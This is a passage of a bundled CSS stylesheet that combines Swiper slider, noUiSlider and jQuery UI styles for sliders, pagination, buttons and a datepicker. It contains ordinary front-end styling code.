  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-flex-direction: column;
          flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-flex;
  display: flex;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.swiper-container-multirow-column > .swiper-wrapper {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-flex-direction: column;
          flex-direction: column;
}
.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  -webkit-flex-shrink: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}
.swiper-slide-invisible-blank {
  visibility: hidden;
}
/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
  -webkit-align-items: flex-start;
          align-items: flex-start;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}
/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  /* For Firefox */
  -ms-overflow-style: none;
  /* For Internet Explorer and Edge */
}
.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}
.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}
.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  -webkit-scroll-snap-type: x mandatory;
      -ms-scroll-snap-type: x mandatory;
          scroll-snap-type: x mandatory;
}
.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  -webkit-scroll-snap-type: y mandatory;
      -ms-scroll-snap-type: y mandatory;
          scroll-snap-type: y mandatory;
}
:root {
  --swiper-navigation-size: 44px;
  /*
  --swiper-navigation-color: var(--swiper-theme-color);
  */
}
.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
}
.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}
.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
  content: 'prev';
}
.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}
.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
  content: 'next';
}
.swiper-button-prev.swiper-button-white,
.swiper-button-next.swiper-button-white {
  --swiper-navigation-color: #ffffff;
}
.swiper-button-prev.swiper-button-black,
.swiper-button-next.swiper-button-black {
  --swiper-navigation-color: #000000;
}
.swiper-button-lock {
  display: none;
}
:root {
  /*
  --swiper-pagination-color: var(--swiper-theme-color);
  */
}
.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}
/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}
/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
          transform: scale(0.33);
  position: relative;
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
          transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
          transform: scale(0.33);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
          transform: scale(0.66);
}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
          transform: scale(0.33);
}
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}
button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
          appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}
.swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}
.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
          transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 8px;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  white-space: nowrap;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}
.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}
/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: left top;
          transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
          transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}
.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.swiper-pagination-white {
  --swiper-pagination-color: #ffffff;
}
.swiper-pagination-black {
  --swiper-pagination-color: #000000;
}
.swiper-pagination-lock {
  display: none;
}
/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}
.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}
.swiper-scrollbar-cursor-drag {
  cursor: move;
}
.swiper-scrollbar-lock {
  display: none;
}
.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
  text-align: center;
}
.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}
.swiper-slide-zoomed {
  cursor: move;
}
/* Preloader */
:root {
  /*
  --swiper-preloader-color: var(--swiper-theme-color);
  */
}
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
          transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s infinite linear;
          animation: swiper-preloader-spin 1s infinite linear;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}
.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}
.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}
@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube {
  overflow: visible;
}
.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  width: 100%;
  height: 100%;
}
.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}
.swiper-container-flip {
  overflow: visible;
}
.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  z-index: 1;
}
.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
/*! nouislider - 14.7.0 - 4/6/2021 */
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  touch-action: none;
  -ms-user-select: none;
  user-select: none;
  box-sizing: border-box;
}
.noUi-target {
  position: relative;
}
.noUi-base,
.noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
/* Wrapper for all connect elements.
 */
.noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.noUi-connect,
.noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  -webkit-transform-style: flat;
          transform-style: flat;
}
.noUi-connect {
  height: 100%;
  width: 100%;
}
.noUi-origin {
  height: 10%;
  width: 10%;
}
/* Offset direction
 */
.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
  left: 0;
  right: auto;
}
/* Give origins 0 height/width so they don't interfere with clicking the
 * connect elements.
 */
.noUi-vertical .noUi-origin {
  width: 0;
}
.noUi-horizontal .noUi-origin {
  height: 0;
}
.noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.noUi-touch-area {
  height: 100%;
  width: 100%;
}
.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.noUi-state-drag * {
  cursor: inherit !important;
}
/* Slider size and handle placement;
 */
.noUi-horizontal {
  height: 18px;
}
.noUi-horizontal .noUi-handle {
  width: 34px;
  height: 28px;
  right: -17px;
  top: -6px;
}
.noUi-vertical {
  width: 18px;
}
.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  right: -6px;
  top: -17px;
}
.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
  left: -17px;
  right: auto;
}
/* Styling;
 * Giving the connect element a border radius causes issues with using transform: scale
 */
.noUi-target {
  background: #FAFAFA;
  border-radius: 4px;
  border: 1px solid #D3D3D3;
  box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;
}
.noUi-connects {
  border-radius: 3px;
}
.noUi-connect {
  background: #3FB8AF;
}
/* Handles and cursors;
 */
.noUi-draggable {
  cursor: ew-resize;
}
.noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.noUi-handle {
  border: 1px solid #D9D9D9;
  border-radius: 3px;
  background: #FFF;
  cursor: default;
  box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;
}
.noUi-active {
  box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;
}
/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 14px;
  width: 1px;
  background: #E8E7E6;
  left: 14px;
  top: 6px;
}
.noUi-handle:after {
  left: 17px;
}
.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.noUi-vertical .noUi-handle:after {
  top: 17px;
}
/* Disabled state;
 */
[disabled] .noUi-connect {
  background: #B8B8B8;
}
[disabled].noUi-target,
[disabled].noUi-handle,
[disabled] .noUi-handle {
  cursor: not-allowed;
}
/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
  box-sizing: border-box;
}
.noUi-pips {
  position: absolute;
  color: #999;
}
/* Values;
 *
 */
.noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
/* Markings;
 *
 */
.noUi-marker {
  position: absolute;
  background: #CCC;
}
.noUi-marker-sub {
  background: #AAA;
}
.noUi-marker-large {
  background: #AAA;
}
/* Horizontal layout;
 *
 */
.noUi-pips-horizontal {
  padding: 10px 0;
  height: 80px;
  top: 100%;
  left: 0;
  width: 100%;
}
.noUi-value-horizontal {
  -webkit-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
}
.noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.noUi-marker-horizontal.noUi-marker-large {
  height: 15px;
}
/* Vertical layout;
 *
 */
.noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.noUi-tooltip {
  display: block;
  position: absolute;
  border: 1px solid #D9D9D9;
  border-radius: 3px;
  background: #fff;
  color: #000;
  padding: 5px;
  text-align: center;
  white-space: nowrap;
}
.noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 120%;
}
.noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.noUi-horizontal .noUi-origin > .noUi-tooltip {
  -webkit-transform: translate(50%, 0);
  transform: translate(50%, 0);
  left: auto;
  bottom: 10px;
}
.noUi-vertical .noUi-origin > .noUi-tooltip {
  -webkit-transform: translate(0, -18px);
  transform: translate(0, -18px);
  top: auto;
  right: 28px;
}
/*!
 * jQuery UI CSS Framework 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
/*!
 * jQuery UI CSS Framework 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
/*!
 * jQuery UI CSS Framework 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0); /* support: IE8 */
}
.ui-front {
	z-index: 100;
}
/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
	pointer-events: none;
}
/* Icons
----------------------------------*/
.ui-icon {
	display: inline-block;
	vertical-align: middle;
	margin-top: -.25em;
	position: relative;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}
.ui-widget-icon-block {
	left: 50%;
	margin-left: -8px;
	display: block;
}
/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/*!
 * jQuery UI Accordion 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/accordion/#theming
 */
.ui-accordion .ui-accordion-header {
	display: block;
	cursor: pointer;
	position: relative;
	margin: 2px 0 0 0;
	padding: .5em .5em .5em .7em;
	font-size: 100%;
}
.ui-accordion .ui-accordion-content {
	padding: 1em 2.2em;
	border-top: 0;
	overflow: auto;
}
/*!
 * jQuery UI Autocomplete 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/#theming
 */
.ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
}
/*!
 * jQuery UI Button 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/#theming
 */
.ui-button {
	padding: .4em 1em;
	display: inline-block;
	position: relative;
	line-height: normal;
	margin-right: .1em;
	cursor: pointer;
	vertical-align: middle;
	text-align: center;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none;

	/* Support: IE <= 11 */
	overflow: visible;
}
.ui-button,
.ui-button:link,
.ui-button:visited,
.ui-button:hover,
.ui-button:active {
	text-decoration: none;
}
/* to make room for the icon, a width needs to be set here */
.ui-button-icon-only {
	width: 2em;
	box-sizing: border-box;
	text-indent: -9999px;
	white-space: nowrap;
}
/* no icon support for input elements */
input.ui-button.ui-button-icon-only {
	text-indent: 0;
}
/* button icon element(s) */
.ui-button-icon-only .ui-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -8px;
	margin-left: -8px;
}
.ui-button.ui-icon-notext .ui-icon {
	padding: 0;
	width: 2.1em;
	height: 2.1em;
	text-indent: -9999px;
	white-space: nowrap;

}
input.ui-button.ui-icon-notext .ui-icon {
	width: auto;
	height: auto;
	text-indent: 0;
	white-space: normal;
	padding: .4em 1em;
}
/* workarounds */
/* Support: Firefox 5 - 40 */
input.ui-button::-moz-focus-inner,
button.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
/*!
 * jQuery UI Checkboxradio 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/checkboxradio/#theming
 */
.ui-checkboxradio-label .ui-icon-background {
	box-shadow: inset 1px 1px 1px #ccc;
	border-radius: .12em;
	border: none;
}
.ui-checkboxradio-radio-label .ui-icon-background {
	width: 16px;
	height: 16px;
	border-radius: 1em;
	overflow: visible;
	border: none;
}
.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
	background-image: none;
	width: 8px;
	height: 8px;
	border-width: 4px;
	border-style: solid;
}
.ui-checkboxradio-disabled {
	pointer-events: none;
}
/*!
 * jQuery UI Controlgroup 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/controlgroup/#theming
 */
.ui-controlgroup {
	vertical-align: middle;
	display: inline-block;
}
.ui-controlgroup > .ui-controlgroup-item {
	float: left;
	margin-left: 0;
	margin-right: 0;
}
.ui-controlgroup > .ui-controlgroup-item:focus,
.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus {
	z-index: 9999;
}
.ui-controlgroup-vertical > .ui-controlgroup-item {
	display: block;
	float: none;
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	text-align: left;
}
.ui-controlgroup-vertical .ui-controlgroup-item {
	box-sizing: border-box;
}
.ui-controlgroup .ui-controlgroup-label {
	padding: .4em 1em;
}
.ui-controlgroup .ui-controlgroup-label span {
	font-size: 80%;
}
.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item {
	border-left: none;
}
.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item {
	border-top: none;
}
.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
	border-right: none;
}
.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
	border-bottom: none;
}
/* Spinner specific style fixes */
.ui-controlgroup-vertical .ui-spinner-input {

	/* Support: IE8 only, Android < 4.4 only */
	width: 75%;
	width: calc( 100% - 2.4em );
}
.ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
	border-top-style: solid;
}
/*!
 * jQuery UI Datepicker 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/#theming
 */
.ui-datepicker {
	width: 17em;
	padding: .2em .2em 0;
	display: none;
}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 2px;
	width: 1.8em;
	height: 1.8em;
}
.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
	top: 1px;
}
.ui-datepicker .ui-datepicker-prev {
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	right: 2px;
}
.ui-datepicker .ui-datepicker-prev-hover {
	left: 1px;
}
.ui-datepicker .ui-datepicker-next-hover {
	right: 1px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px;
}
.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width: 45%;
}
.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em;
}
.ui-datepicker th {
	padding: .7em .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
}
.ui-datepicker td {
	border: 0;
	padding: 1px;
}
.ui-datepicker td span,
.ui-datepicker td a {
	display: block;
	padding: .2em;
	text-align: right;
	text-decoration: none;
}
.ui-datepicker .ui-datepicker-buttonpane {
	background-image: none;
	margin: .7em 0 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0;
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	width: auto;
	overflow: visible;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float: left;
}
/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi {
	width: auto;
}
.ui-datepicker-multi .ui-datepicker-group {
	float: left;
}
.ui-datepicker-multi .ui-datepicker-group table {
	width: 95%;
	margin: 0 auto .4em;
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width: 50%;
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width: 33.3%;
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width: 25%;
}
